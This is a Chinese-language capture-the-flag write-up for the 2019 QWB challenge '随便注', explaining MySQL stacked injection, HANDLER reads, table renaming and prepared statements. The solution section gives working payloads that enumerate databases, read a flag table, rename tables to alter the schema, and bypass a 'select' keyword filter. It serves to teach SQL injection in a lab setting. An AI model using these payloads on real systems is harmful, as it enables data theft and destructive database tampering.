[强网杯 2019]随便注 1
[强网杯 2019]随便注 1
审题
-
观察题目,判断可能是SQL注入,或者Linux命令执行,结合题目就是注入了

知识点
堆叠注入,handler命令执行,更改表名,预编译
知识点解析
- 堆叠注入
简单来说,堆叠注入就是按部就班一步步推出FLAG的位置。
首先,一般先查库名,再查表名。
然后,查出表名后查找表中的列。
最后求出列里的字段。
- handler命令
handler命令简介
mysql除可使用select查询表中的数据,也可使用handler语句,这条语句使我们能够一行一行的浏览一个表中的数据,不过handler语句并不具备select语句的所有功能。它是mysql专用的语句,并没有包含到SQL标准中。
HANDLER语句提供通往表的直接通道的存储引擎接口,可以用于MyISAM和InnoDB表。
handler语句的一般语法
handler table_name open 打开一张表
handler table_name read first 读取这张表的第一行数据
handler table_name read next 读取这张表的后一行内容
handler table_name read index_name first(next,prev,last)。通过索引查看内容,first第一行,next获取下一行,prev获取前一行,last获取最后一行。
handler table_name read index_name = X 指定从X行开始。
handler table_name close 关闭打开的语句
- 更改表名
使用alter table old_table rename to new_table;
使用alter table table_name change old_name new_name 新数据类型;
- 预编译
格式:
prepare name from 'SQL语句';
set @x=xx;
execute name using @x;
查询ID=flag的用户:
方法一:
select*from table_user where user_ID = flag
方法二:
prepare XX from 'select*from t_user where user_ID = flag';
execute XX;
方法三:
prepare XX from 'select*from t_user where user_ID = ?';
set @ID = flag;
execute XX using @ID;
方法四:
set @X='select*from t_user where user_ID = flag';
prepare XX from @X;
execute XX;
解题
- 查库名,1’;show databases;#

- 查表名,1’;show tables;#

- 查列名,1’;show columns from
1919810931114514;#

- 看到flag,但是select被过滤了,使用上面的知识进行答题。
方法一:handler命令
使用
1';handler `1919810931114514` open;handler `1919810931114514` read first;#
得到flag
方法二:更改表名
使用
1';rename tables `words` to `words1`;rename tables `1919810931114514` to `words`; alter table `words` change `flag` `id` varchar(100);#
将flag更改为word表中的id,在使用
1' or 1=1;#
直接得到答案。
方法三:预编译
使用
1';prepare XXX from concat('s','elect', ' * from `1919810931114514` ');execute XXX;#
使用命令拼出seclect得到答案。
